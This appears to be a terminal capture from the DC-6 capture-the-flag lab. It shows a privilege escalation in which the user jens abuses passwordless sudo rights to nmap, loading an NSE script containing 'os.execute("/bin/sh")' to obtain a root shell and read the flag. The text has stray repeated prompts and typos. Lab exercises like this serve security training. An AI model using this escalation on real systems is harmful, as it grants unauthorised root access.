 Apps Places Fri Aug 15 11:25 PM 1% 16% 0.0 kB 0.0 kB
jens@dc-6: /home
samurai@samurai: ~/VirtualBox VMs/DC-6 × jens@dc-6: /home × samurai@samurai: ~ ×
Art of Black Hat Python
Exploitation
graham  jens  mark  sarah
jens@dc-6:/home$ sudo -l
Matching Defaults entries for jens on dc-6:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
    (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:/home$ TF=$(mktemp)
jens@dc-6:/home$ echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:/home$ sudo nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2025-08-16 05:24 AEST
NSE: Warning: Loading '/tmp/tmp.JvX0VwBOWI' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) groups=0(root)
# /bin/sh: 2: idid: not found
# uid=0(root) gid=0(root) groups=0(root)
# root@dc-6:/home# graham       jens  mark  sarah
root@dc-6:/home# root@dc-6:/home# root@dc-6:/home# root@dc-6:/home# graham      jens  mark  sarah
root@dc-6:/home# cat: /root/root/txt: No such file or directory
root@dc-6:/home# cat: /root/root.txt: No such file or directory
root@dc-6:/home# bash: ccd: command not found
root@dc-6:/home# root@dc-6:/# bin  boot  dev    etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sy
s  tmp  usr  var  vmlinuz  vmlinuz.old
root@dc-6:/# root@dc-6:~# theflag.txt
root@dc-6:~#
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-6:~#